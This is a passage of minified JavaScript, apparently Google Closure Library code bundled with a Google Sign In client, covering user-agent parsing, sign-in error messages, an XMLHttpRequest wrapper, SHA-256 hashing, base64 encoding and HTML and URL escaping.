var Oc,Pc,Tc,Uc,bd,$c,cd,Zc,hd,md,td,ud,vd,xd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Qd,Rd,Sd,Ud,Vd,Wd,Jc,Xd,Yd,Zd,$d,ae,be,ce,de,fe,ge,he,ke,le,qd,rd,pe,se;
_.Bc=function(){var a=_.qa(),b="";_.w("Windows")?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.ya()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.w("Macintosh")?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):-1!=_.qa().toLowerCase().indexOf("kaios")?(b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1]):_.wa()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.w("CrOS")&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=
b.exec(a))&&a[1]);return b||""};_.Cc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.Dc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};
_.Ec=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};_.Fc=function(a){_.Ea=void 0===a?"warn":a};
_.Gc=function(a){switch(_.H(a,1)){case 1:_.z("The specified user is not signed in.");break;case 2:_.z("User has opted out of using Google Sign In.");break;case 3:_.z("The given client ID is not found.");break;case 4:_.z("The given client ID is not allowed to use Google Sign In.");break;case 5:_.z("The given origin is not allowed for the given client ID.");break;case 6:_.z("Request from the same origin is expected.");break;case 7:_.z("Google Sign In is only allowed with HTTPS.");break;case 8:_.z("Parameter "+
_.H(a,2)+" is not set correctly.");break;case 9:_.z("The browser is not supported.");break;case 12:_.z("Google Sign In does not support web view.");break;case 14:_.z("The client is restricted to accounts within its organization.");break;default:_.z("An unknown error occurred.")}};_.Hc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Kc=function(a){var b=new Ic;b.update(a,a.length);return Jc(b.digest())};_.Mc=function(a){return Lc&&null!=a&&a instanceof Uint8Array};
Oc=function(a,b){Object.isFrozen(a)||(Nc?a[Nc]|=b:void 0!==a.ab?a.ab|=b:Object.defineProperties(a,{ab:{value:b,configurable:!0,writable:!0,enumerable:!1}}))};Pc=function(a){var b;Nc?b=a[Nc]:b=a.ab;return null==b?0:b};_.Qc=function(a){Oc(a,1);return a};_.Rc=function(a){return Array.isArray(a)?!!(Pc(a)&2):!1};_.Sc=function(a){if(!Array.isArray(a))throw Error("E");Oc(a,2)};Tc=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
Uc=function(a){return{value:a,configurable:!1,writable:!1,enumerable:!1}};_.Vc=function(a,b,c){c=void 0===c?!1:c;if(Array.isArray(a))return new b(a);if(c)return new b};_.Yc=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)){if(_.Mc(a))return Wc(a);if(a instanceof _.Xc){var b=a.P;b=null==b||"string"===typeof b?b:Lc&&b instanceof Uint8Array?Wc(b):null;return(a.P=b)||""}}}return a};_.ad=function(a,b){b=void 0===b?Zc:b;return $c(a,b)};
bd=function(a,b){if(null!=a){if(Array.isArray(a))a=$c(a,b);else if(Tc(a)){var c={},d;for(d in a)c[d]=bd(a[d],b);a=c}else a=b(a);return a}};$c=function(a,b){for(var c=a.slice(),d=0;d<c.length;d++)c[d]=bd(c[d],b);Array.isArray(a)&&Pc(a)&1&&_.Qc(c);return c};cd=function(a){if(a&&"object"==typeof a&&a.toJSON)return a.toJSON();a=_.Yc(a);return Array.isArray(a)?_.ad(a,cd):a};Zc=function(a){return _.Mc(a)?new Uint8Array(a):a};
hd=function(a,b,c,d,e,f){(a=a.C&&a.C[c])?Array.isArray(a)?(e=f.xb?_.Qc(a.slice()):a,_.dd(b,c,e)):_.ed(b,c,a):(Lc&&d instanceof Uint8Array?e=d.length?new _.Xc(new Uint8Array(d),_.fd):_.gd():(Array.isArray(d)&&(e?_.Sc(d):Array.isArray(d)&&Pc(d)&1&&f.xb&&(d=d.slice())),e=d),_.I(b,c,e))};_.id=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.kd=function(a){if(a instanceof _.jd)return a.g;throw Error("V");};
md=function(a){return new _.ld(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.sd=function(a,b,c,d){b=b(c||nd,d);if(_.Ka(b))if(b instanceof _.od){if(b.Aa!==pd)throw Error("X");b=qd(b.toString(),null)}else b=rd("zSoyz");else b=rd(String(b));if((0,_.kb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.ib(b)};td=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length};
ud=function(a,b,c){return a.call.apply(a.bind,arguments)};vd=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.wd=function(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?_.wd=ud:_.wd=vd;return _.wd.apply(null,arguments)};
xd=function(a,b){return a<b?-1:a>b?1:0};_.yd=function(a,b){var c=0;a=(0,_.La)(String(a)).split(".");b=(0,_.La)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=xd(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||xd(0==f[2].length,0==g[2].length)||xd(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};
zd={};Ad=function(a){var b=zd;return Object.prototype.hasOwnProperty.call(b,9)?b[9]:b[9]=a(9)};Bd=function(){return Ad(function(){return 0<=_.yd(_.ab,9)})};Cd=function(a){if(!a.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.h=d}catch(e){}}throw Error("p");}return a.h};
Dd=function(a){var b;(b=a.g)||(b={},Cd(a)&&(b[0]=!0,b[1]=!0),b=a.g=b);return b};Ed=function(a){return(a=Cd(a))?new ActiveXObject(a):new XMLHttpRequest};Fd=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.wd)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.wd)(a.handleEvent,a);else throw Error("r");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};Gd=/^https?$/i;Hd=["POST","PUT"];Id=[];Jd=function(a){a.u&&a.Nb&&(a.u.ontimeout=null);a.fb&&(_.v.clearTimeout(a.fb),a.fb=null)};
Kd=function(a){return _.Ra&&Bd()&&"number"===typeof a.timeout&&void 0!==a.ontimeout};Ld=function(a){a.zb||(a.zb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};Md=function(a,b){if(a.u){Jd(a);var c=a.u,d=a.ib[0]?function(){}:null;a.u=null;a.ib=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}};Nd=function(a){a.ja=!1;a.u&&(a.qa=!0,a.u.abort(),a.qa=!1);Ld(a);Md(a)};Od=function(a){return a.u?a.u.readyState:0};
_.Pd=function(a){var b=a.Za();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Db).match(_.Sb)[1]||null,!a&&_.v.self&&_.v.self.location&&(a=_.v.self.location.protocol.slice(0,-1)),b=!Gd.test(a?a.toLowerCase():"");c=b}return c};
Qd=function(a){if(a.ja&&"undefined"!=typeof _.Ja&&(!a.ib[1]||4!=Od(a)||2!=a.Za()))if(a.$a&&4==Od(a))Fd(a.mc,0,a);else if(a.dispatchEvent("readystatechange"),4==Od(a)){a.ja=!1;try{_.Pd(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):Ld(a)}finally{Md(a)}}};Rd=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};
Sd=function(a){_.F.call(this);this.headers=new Map;this.jb=a||null;this.ja=!1;this.ib=this.u=null;this.Db="";this.qa=this.Bb=this.$a=this.zb=!1;this.gb=0;this.fb=null;this.oc="";this.Nb=this.Wc=this.Ob=!1;this.Lb=null};_.B(Sd,_.F);_.l=Sd.prototype;_.l.Jc=function(){this.R();_.Ba(Id,this)};_.l.setTrustToken=function(a){this.Lb=a};
_.l.send=function(a,b,c,d){if(this.u)throw Error("s`"+this.Db+"`"+a);b=b?b.toUpperCase():"GET";this.Db=a;this.zb=!1;this.ja=!0;this.u=this.jb?Ed(this.jb):Ed(_.Qb);this.ib=this.jb?Dd(this.jb):Dd(_.Qb);this.u.onreadystatechange=(0,_.wd)(this.mc,this);this.Wc&&"onprogress"in this.u&&(this.u.onprogress=(0,_.wd)(function(g){this.lc(g,!0)},this),this.u.upload&&(this.u.upload.onprogress=(0,_.wd)(this.lc,this)));try{this.Bb=!0,this.u.open(b,String(a),!0),this.Bb=!1}catch(g){Nd(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("t`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.za)(Hd,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.u.setRequestHeader(d,c);this.oc&&(this.u.responseType=this.oc);"withCredentials"in this.u&&this.u.withCredentials!==this.Ob&&(this.u.withCredentials=this.Ob);if("setTrustToken"in this.u&&this.Lb)try{this.u.setTrustToken(this.Lb)}catch(g){}try{Jd(this),0<this.gb&&((this.Nb=Kd(this.u))?(this.u.timeout=this.gb,this.u.ontimeout=(0,_.wd)(this.qc,this)):this.fb=Fd(this.qc,this.gb,this)),this.$a=!0,this.u.send(a),this.$a=!1}catch(g){Nd(this)}};
_.l.qc=function(){"undefined"!=typeof _.Ja&&this.u&&(this.dispatchEvent("timeout"),this.abort(8))};_.l.abort=function(){this.u&&this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Md(this))};_.l.V=function(){this.u&&(this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1),Md(this,!0));Sd.la.V.call(this)};_.l.mc=function(){this.ta||(this.Bb||this.$a||this.qa?Qd(this):this.Vc())};_.l.Vc=function(){Qd(this)};
_.l.lc=function(a,b){this.dispatchEvent(Rd(a,"progress"));this.dispatchEvent(Rd(a,b?"downloadprogress":"uploadprogress"))};_.l.Za=function(){try{return 2<Od(this)?this.u.status:-1}catch(a){return-1}};_.l.getResponseHeader=function(a){if(this.u&&4==Od(this))return a=this.u.getResponseHeader(a),null===a?void 0:a};_.l.getAllResponseHeaders=function(){return this.u&&2<=Od(this)?this.u.getAllResponseHeaders()||"":""};_.Td=function(a){try{return a.u?a.u.responseText:""}catch(b){return""}};
Ud=function(a){if(a.ba&&"function"==typeof a.ba)return a.ba();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(td(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Vd=function(a){if(a.Ha&&"function"==typeof a.Ha)return a.Ha();if(!a.ba||"function"!=typeof a.ba){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(td(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.J=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.la=b.prototype};Wd=function(a){return a};Jc=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Xd=/&/g;Yd=/</g;Zd=/>/g;$d=/"/g;ae=/'/g;be=/\x00/g;ce=/[\x00&<>"']/;
de=function(){this.blockSize=-1};
ge=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,
275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];he=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===fe&&(_.v.Int32Array?fe=new Int32Array(ge):fe=ge);this.reset()};_.B(he,de);
he.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Ca(this.l)};
var ie=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var t=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(fe[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+t|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
he.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(ie(this),d=0);else if(td(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("l");this.i[d++]=e;d==this.blockSize&&(ie(this),d=0)}else throw Error("m");this.h=d;this.j+=b};
he.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update(_.db,56-this.h):this.update(_.db,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;ie(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};var je=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],Ic=function(){he.call(this,8,je)};_.B(Ic,he);le={};_.me=function(a,b){this.g=b===le?a:""};_.l=_.me.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};
_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g+""};_.ne=function(a){return a instanceof _.me&&a.constructor===_.me?a.g:"type_error:TrustedResourceUrl"};_.oe=function(a){return a instanceof _.D&&a.constructor===_.D?a.g:"type_error:SafeUrl"};
qd=function(a,b){if(void 0===ke){var c=null;var d=_.v.trustedTypes;if(d&&d.createPolicy){try{c=d.createPolicy("goog#html",{createHTML:Wd,createScript:Wd,createScriptURL:Wd})}catch(e){_.v.console&&_.v.console.error(e.message)}ke=c}else ke=c}a=(c=ke)?c.createHTML(a):a;return new _.hb(a,b,_.gb)};
rd=function(a){if(a instanceof _.hb)return a;var b="object"==typeof a,c=null;b&&a.Ab&&(c=a.Ya());a=b&&a.ca?a.Y():String(a);ce.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Xd,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Yd,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Zd,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace($d,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ae,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(be,"&#0;")));return qd(a,c)};
pe=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.za)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};
_.qe=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):pe(document,a,b)};_.re=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):pe(c,a,b)[0]||null}return a||null};
se={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.te=function(a,b){_.Hc(b,function(c,d){c&&"object"==typeof c&&c.ca&&(c=c.Y());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:se.hasOwnProperty(d)?a.setAttribute(se[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})};_.ue=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.ve=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};
_.we=function(a,b){if(a)if(_.sb(a))a.W&&_.zb(a.W,b);else if(a=_.Hb(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.Mb(e[f])&&++c}};_.xe=function(a,b,c,d,e,f,g){var h=new Sd;Id.push(h);b&&h.I("complete",b);h.Eb("ready",h.Jc);f&&(h.gb=Math.max(0,f));g&&(h.Ob=g);h.send(a,c,d,e)};
_.ye=function(a){var b=Vd(a);if("undefined"==typeof b)throw Error("w");var c=new _.ac(null);a=Ud(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.oc(c,e,f):c.add(e,f)}return c};_.ze={};
_.Ae="undefined"!==typeof TextDecoder;
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Be,Wc;Be={};_.Ce=null;Wc=function(a){var b;void 0===b&&(b=0);_.De();b=Be[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
_.De=function(){if(!_.Ce){_.Ce={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));Be[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===_.Ce[f]&&(_.Ce[f]=e)}}}};
var Lc;Lc="undefined"!==typeof Uint8Array;_.fd={};
var Ee;_.Xc=function(a,b){if(b!==_.fd)throw Error("C");this.P=a;if(null!==a&&0===a.length)throw Error("D");};_.gd=function(){return Ee||(Ee=new _.Xc(null,_.fd))};
var Nc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol(void 0):void 0;
var Ie;_.Ge=Object.freeze(_.Qc([]));_.He=function(a){if(_.Rc(a.G))throw Error("F");};Ie="undefined"!=typeof Symbol&&"undefined"!=typeof Symbol.hasInstance;
var Je;Je=function(a){return a.g||(a.g=a.G[a.h+a.pa]={})};_.H=function(a,b,c){return-1===b?null:b>=a.h?a.g?a.g[b]:void 0:(void 0===c?0:c)&&a.g&&(c=a.g[b],null!=c)?c:a.G[b+a.pa]};_.I=function(a,b,c,d,e){d=void 0===d?!1:d;(void 0===e?0:e)||_.He(a);b<a.h&&!d?a.G[b+a.pa]=c:Je(a)[b]=c;return a};_.Ke=function(a,b){return Array.isArray(_.H(a,b))};_.L=function(a,b){a=_.H(a,b);return null==a?a:!!a};
_.N=function(a,b,c,d,e){if(-1===c)return null;a.C||(a.C={});var f=a.C[c];if(f)return f;var g=_.H(a,c,e);b=_.Vc(g,b,d);if(void 0==b)return f;d&&b.G!==g&&_.I(a,c,b.G,e,!0);a.C[c]=b;_.Rc(a.G)&&_.Sc(b.G);return b};_.ed=function(a,b,c){_.He(a);a.C||(a.C={});var d=null!=c?c.G:c;a.C[b]=c;return _.I(a,b,d)};_.dd=function(a,b,c){_.He(a);if(c){var d=_.Qc([]);for(var e=0;e<c.length;e++)d[e]=c[e].G;a.C||(a.C={});a.C[b]=c}else a.C&&(a.C[b]=void 0),d=_.Ge;return _.I(a,b,d)};
var Me=function(a,b,c){a||(a=_.Le);_.Le=null;var d=this.constructor.h;a||(a=d?[d]:[]);this.pa=(d?0:-1)-(this.constructor.g||0);this.C=void 0;this.G=a;a:{d=this.G.length;a=d-1;if(d&&(d=this.G[a],Tc(d))){this.h=a-this.pa;this.g=d;break a}void 0!==b&&-1<b?(this.h=Math.max(b,a+1-this.pa),this.g=void 0):this.h=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)if(a=c[b],a<this.h)a+=this.pa,(d=this.G[a])?Array.isArray(d)&&_.Qc(d):this.G[a]=_.Ge;else{d=Je(this);var e=d[a];e?Array.isArray(e)&&_.Qc(e):d[a]=_.Ge}};
Me.prototype.toJSON=function(){var a=this.G;return _.Fe?a:_.ad(a,cd)};Me.prototype.sa=function(a){if(a!==_.ze)throw Error("z");return _.Rc(this.G)};Me.prototype.toString=function(){return this.G.toString()};
_.Ne="function"===typeof Uint8Array.prototype.slice;
var Oe=function(){Me.apply(this,arguments)};_.J(Oe,Me);Oe.prototype.Kb=function(){return this};if(Ie){var Pe={};Object.defineProperties(Oe,(Pe[Symbol.hasInstance]=Uc(function(){throw Error("Q");}),Pe))}
;_.Qe=Symbol();_.Re=Symbol();_.Se=Symbol();
_.O=function(){Oe.apply(this,arguments)};_.J(_.O,Oe);_.O.prototype.Kb=function(a){if(a!==_.ze)throw Error("z");if(_.Rc(this.G)){a={xb:!0};var b=_.Rc(this.G);if(b&&!a.xb)throw Error("S");var c=new this.constructor;this.ra&&(c.ra=this.ra.slice());for(var d=this.G,e=0;e<d.length;e++){var f=d[e];if(e===d.length-1&&Tc(f))for(h in f){var g=+h;Number.isNaN(g)?Je(c)[h]=f[h]:hd(this,c,g,f[h],b,a)}else hd(this,c,e-this.pa,f,b,a)}var h=c}else h=this;return h};
if(Ie){var Te={};Object.defineProperties(_.O,(Te[Symbol.hasInstance]=Uc(Object[Symbol.hasInstance]),Te))}
;_.Ve=function(a){_.O.call(this,a,-1,Ue)};_.J(_.Ve,_.O);var Ue=[9];
_.We=function(a){_.O.call(this,a)};_.J(_.We,_.O);
_.Xe=function(){};_.Xe.prototype.cb=function(a){var b=this;this.$&&window.setTimeout(function(){b.$(a)},100)};_.Ye=function(a,b,c){void 0!=c&&(b.detail=c);a.cb(b)};_.Ze=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
var $e;_.af=function(a){$e.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.bf=function(a){return!!$e.g[a]};$e=new function(){this.g={}};
_.cf=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.cf.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.R()};_.cf.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.R()};_.cf.prototype.R=function(){this.g=this.h=null};
/*

 SPDX-License-Identifier: Apache-2.0
*/
_.df={};
_.ef=function(){};_.jd=function(a){this.g=a};_.J(_.jd,_.ef);_.jd.prototype.toString=function(){return this.g};_.ff=new _.jd("about:invalid#zTSz",_.df);
_.ld=function(a){this.Tc=a};_.gf=[md("data"),md("http"),md("https"),md("mailto"),md("ftp"),new _.ld(function(a){return/^[^:]*([/?#]|$)/.test(a)})];
var pd;pd={};_.hf={};_.jf={};_.od=function(){throw Error("W");};_.od.prototype.wb=null;_.od.prototype.toString=function(){return this.Ca};var kf=function(){_.od.call(this)};_.B(kf,_.od);kf.prototype.Aa=pd;
_.lf=function(a,b){return null!=a&&a.Aa===b};
var mf,zf,of,Af,nf,Bf,vf,rf,sf;mf=function(a){if(null!=a)switch(a.wb){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.Q=function(a){return _.lf(a,pd)?a:a instanceof _.hb?(0,_.P)(_.ib(a).toString(),a.Ya()):a instanceof _.hb?(0,_.P)(_.ib(a).toString()):(0,_.P)(String(String(a)).replace(nf,of),mf(a))};_.P=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wb=d);return c}}(kf);
_.pf=function(a){return a instanceof _.od?!!a.Ca:!!a};_.qf=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=String(c);if(!c)return"";c=new b(c);void 0!==d&&(c.wb=d);return c}}(kf);_.R=function(a){_.lf(a,pd)?(a=String(a.Ca).replace(rf,"").replace(sf,"&lt;"),a=_.tf(a)):a=String(a).replace(nf,of);return a};
_.yf=function(a){_.lf(a,_.hf)||_.lf(a,_.jf)?a=_.uf(a):a instanceof _.D?a=_.uf(_.oe(a)):a instanceof _.ef?a=_.uf(_.kd(a)):a instanceof _.me?a=_.uf(_.ne(a).toString()):(a=String(a),a=vf.test(a)?a.replace(_.wf,_.xf):"about:invalid#zSoyz");return a};
zf={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};of=function(a){return zf[a]};
Af={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
